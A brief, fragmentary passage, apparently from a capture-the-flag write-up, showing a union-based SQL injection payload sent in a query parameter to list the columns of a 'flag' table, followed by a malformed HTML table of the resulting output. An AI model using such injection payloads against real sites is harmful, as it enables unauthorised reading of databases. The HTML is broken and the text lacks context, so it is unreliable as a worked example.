 keyname=1&name=id`=0 union select group_concat(column_name),2,3 from
information_schema.columns where table_name = 'flag' %23
<th>
<i></i> id
</th>
<th>人名</h>
<th>电话</h>
</tr>
</thead>
<tbody>
<tr>
<td>
<i></i> flag </td>
<td>2</td>
<td>3</td>
</tr>
</tbody>